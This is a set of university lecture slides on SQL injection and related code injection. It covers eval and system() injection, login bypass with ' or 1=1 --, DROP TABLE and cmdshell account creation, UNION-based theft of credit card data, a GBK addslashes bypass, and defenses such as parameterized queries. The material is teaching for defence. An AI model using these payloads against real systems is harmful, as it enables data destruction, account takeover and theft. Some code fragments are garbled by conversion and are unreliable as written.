CS 142

Winter 2009

#### SQL injection: attacks and defenses

Dan Boneh

#### Common vulnerabilities

#### **◆ SQL Injection**

Sans

Top

10

- **Browser sends malicious input to server**
- Bad input checking leads to malicious SQL query
- ◆ XSS Cross-site scripting
	- Bad web site sends innocent victim a script that steals information from an honest web site
	- ◆ CSRF Cross-site request forgery
		- Bad web site sends request to good web site, using credentials of an innocent victim who "visits" site
	- **♦ Other problems** 
		- HTTP response splitting, bad certificates, ...

### General code injection attacks

- $\bullet$ Enable attacker to execute arbitrary code on the server
- •Example: code injection based on eval (PHP)

http://site.com/calc.php (server side calculator)

$$
\sin = \oint_C GET['exp'],
$$
  
eval(' $\sin = ', \sin :';;$ )  
:

Attack: http://site.com/calc.php?exp=" 10 ; system('rm \*.\*') "

(URL encoded)

## Code injection using system()

◆ Example: PHP server-side code for sending email

\$email = \$\_POST["email"] \$subject = \$\_POST["subject"] system("mail \$email –s \$subject < /tmp/joinmynetwork")

#### ◆ Attacker can post

http://yourdomain.com/mail.php? email=hacker@hackerhome.net &subject=foo < /usr/passwd; ls

#### OR

http://yourdomain.com/mail.php? email=hacker@hackerhome.net&subject=foo; echo "evil::0:0:root:/:/bin/sh">>/etc/passwd; ls

## SQL injection

# Database queries with PHP<br>(the wrong way)

#### ◆ Sample PHP

\$recipient = \$\_POST['recipient'];

\$sql <sup>=</sup>"SELECT PersonID FROM People WHERE Username='**\$recipient**' ";

\$rs = \$db->executeQuery(\$sql);

#### ◆ Problem:

**If Untrusted user input 'recipient' is** embedded directly into SQL command

### Basic picture: SQL Injection



Victim SQL DB

### CardSystems Attack



- **♦ CardSystems** 
	- **Example 2 credit card payment processing company**
	- SQL injection attack in June 2005
	- **put out of business**
- **◆ The Attack** 
	- 263,000 credit card #s stolen from database
	- credit card #s stored unencrypted
	- 43 million credit card #s exposed

### April 2008 SQL Vulnerabilities

10011100101

**Brian Krebs on Computer Security** 

About This Blog | Archives | XML RSS Feed (What's RSS?)

**PHRIBBW FTW** 

#### **Hundreds of Thousands of Microsoft Web Servers Hacked**

Hundreds of thousands of Web sites - including several at the United Nations and in the U.K. government -- have been hacked recently and seeded with code that tries to exploit security flaws in Microsoft Windows to install malicious software on visitors' machines.

 $\bullet$ 

The attackers appear to be breaking into the sites with the help of a security vulnerability in Microsoft's Internet Information Services (IIS) Web servers. In an alert issued last week, Microsoft said it was investigating reports of an unpatched flaw in IIS servers, but at the time it noted that it wasn't aware of anyone trying to exploit that particular weakness.

Update, April 29, 11:28 a.m. ET: In a post to one of its blogs, Microsoft says this attack was not the fault of a flaw in IIS: "..our investigation has shown that there are no new or unknown vulnerabilities being exploited. This wave is not a result of a vulnerability in Internet Information Services or Microsoft SQL Server. We have also determined that these attacks are in no way related to Microsoft Security Advisory (951306). The attacks are facilitated by SQL injection exploits and are not issues related to IIS 6.0, ASP, ASP.Net or Microsoft SQL technologies. SQL injection attacks enable malicious users to execute commands in an application's database. To protect against SQL injection attacks the developer of the Web site or application must use industry best practices outlined here. Our counterparts over on the IIS blog have written a post with a wealth of information for web developers and IT Professionals can take to minimize their exposure to these types of attacks by minimizing the attack surface area in their code and server configurations."

Shadowserver.org has a nice writeup with a great deal more information about the mechanics behind this attack, as does the SANS Internet Storm Center.

#### Main steps in this attack

- ◆ Use Google to find sites using a particular ASP style vulnerable to SQL injection
- ◆ Use SQL injection on these sites to modify the page to include a link to a Chinese site nihaorr1.com Don't visit that site yourself!
- The site (nihaorr1.com) serves Javascript that exploits vulnerabilities in IE, RealPlayer, QQ Instant Messenger

Steps (1) and (2) are automated in a tool that can be configured to inject whatever you like into vulnerable sites

### Example: buggy login page (ASP)

**set ok = execute( "SELECT \* FROM Users WHERE user=' " & form("user") & " ' AND pwd=' " & form("pwd") & " '" ); if not ok.EOF login success else fail;**

Is this exploitable?



#### **Normal Query**

### Bad input

 $\bullet$  Suppose user = "  $\circ$ **r** 1=1 -- " (URL encoded)



• The bad news: easy login to many sites this way.

#### Even worse

#### ◆ Suppose user = **"′ ; DROP TABLE Users -- "**

Then script does:

**ok = execute( SELECT … WHERE user= ′ ′ ; DROP TABLE Users … )**

**◆ Deletes user table** 

**Similarly:** attacker can add users, reset pwds, etc.



```
Even worse …◆ Suppose user =
    ′ ; exec cmdshell
          ′net user badguy badpwd′ / ADD --
◆ Then script does:
  ok = execute( SELECT … 
          WHERE username= ′ ′ ; exec …
)
```
If SQL server context runs as "sa", attacker gets account on DB server.

### Getting private info



#### Getting private info

**"SELECT pizza, toppings, quantity, date FROM ordersWHERE userid=" . \$userid . "AND order\_month=" . \_GET['month'] SQL Query**

What if:

#### $month = "$

 $0$  AND  $1=0$ UNION SELECT name, CC num, exp mon, exp year FROM creditcards**"**

#### Results



Done

### Preventing SQL Injection

Never build SQL commands yourself !

- **Use parameterized/prepared SQL**
- Use ORM framework

#### Parameterized/prepared SQL

Builds SQL queries by properly escaping args:  $\quad \rightarrow \quad \backslash \prime$ 

◆ Example: Parameterized SQL: (ASP.NET 1.1)

**Ensures SQL arguments are properly escaped.** 

**SqlCommand cmd = new SqlCommand( "SELECT \* FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection);** 

**cmd.Parameters.Add("@User", Request["user"] );** 

```
cmd.Parameters.Add("@Pwd", Request["pwd"] );
```

```
cmd.ExecuteReader();
```
◆ In PHP: bound parameters -- similar function

#### $0x 5c \rightarrow \mathbf{1}$ 0x bf 27 → **¿′** 0x bf 5c  $\;\rightarrow$ PHP addslashes() PHP: **addslashes**( " **' or 1 = 1 --** ") outputs: " **\' or 1=1 --** " ◆ Unicode attack: (GBK)  $\text{Suser} = 0x$  bf 27

addslashes (\$user) → 0x <u>bf 5c 27</u> → 需

Correct implementation: **mysql\_real\_escape\_string()**